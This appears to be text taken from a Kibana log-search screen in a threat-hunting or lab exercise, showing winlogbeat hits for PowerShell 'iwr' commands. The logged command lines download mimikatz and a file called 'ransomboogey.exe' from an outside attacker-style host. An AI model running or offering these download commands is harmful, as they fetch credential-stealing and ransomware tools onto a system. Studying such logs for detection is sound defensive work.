 powershell.exe and iwr
KQL
Refresh
+ Add filter
winlogbeat-*
138 hits
Chart options
Search field names
Filter by type 0
Selected fields 2
t process.command_line
t process.parent.name
Available fields 289
Popular
IP destination.ip
# destination.port
t file.path
t host.hostname
t message
t powershell.file.script_block_text
t process.parent.command_line
IP source.ip
60
40
20
0
2023-08-29 00:00 2023-08-29 06:00 2023-08-29 12:00 2023-08-29 18:00 2023-08-30 00:00 2023-08-30 06:00 2023-08-30 12:00 2023-08-30 18:00
Aug 29, 2023 @ 00:00:00.000 - Aug 30, 2023 @ 23:30:00.000
> Aug 30, 2023 @ 01:46:20.986 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip - -
outfile mimi.zip
> Aug 30, 2023 @ 01:53:13.738 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iwr http://ff.sillytechninja.io/ransomboogey.exe -outfile ransomboogey.exe" powershell.exe
> Aug 30, 2023 @ 01:53:13.881 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr http://ff.sillytechninja.io/ransomboogey.exe -outfile ransomboogey.exe -
> Aug 30, 2023 @ 01:53:13.882 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr http://ff.sillytechninja.io/ransomboogey.exe -outfile ransomboogey.exe -
> Aug 30, 2023 @ 01:53:13.882 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr http://ff.sillytechninja.io/ransomboogey.exe -outfile ransomboogey.exe -
> Aug 30, 2023 @ 01:53:13.882 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr http://ff.sillytechninja.io/ransomboogey.exe -outfile ransomboogey.exe -
> Aug 30, 2023 @ 01:53:13.882 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr http://ff.sillytechninja.io/ransomboogey.exe -outfile ransomboogey.exe -
> Aug 30, 2023 @ 01:53:13.882 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr http://ff.sillytechninja.io/ransomboogey.exe -outfile ransomboogey.exe -